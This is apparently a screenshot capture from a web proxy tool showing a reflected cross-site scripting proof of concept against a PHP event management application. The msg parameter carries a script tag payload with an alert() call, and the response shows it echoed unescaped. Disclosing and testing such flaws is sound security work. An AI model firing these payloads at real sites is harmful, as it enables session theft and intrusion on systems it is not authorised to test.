 Request
Pretty Raw Hex
\n
1 GET /eventmanagement/index.php?msg=
User%20successfully%20registered.'"()%26%25<zzz><ScRiPt%20>al
ert(9992)</ScRiPt> HTTP/1.1
2 Referer: http://192.168.31.163/eventmanagement/
3 Cookie: PHPSESSID=cfdvfdp660riajk3p660s7mmnf
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Response
Pretty Raw Hex Render
\n
120 </ol>
121 </section>
122 <!-- Main content -->
123 <section class="content">
124
125 <div class="row">
126 <div class="col-md-12">
127 <div class="alert alert-success
alert-dismissable">
128 <button type="button" class="close"
data-dismiss="alert" aria-hidden="true">
&times;
</button>
129 <i class="icon fa fa-check">
</i>
User successfully registered.\'\"()&%<zzz>
<ScRiPt >
alert(9992)
</ScRiPt>
</div>
130 </div>
131 </div>
132
133 <div class="row">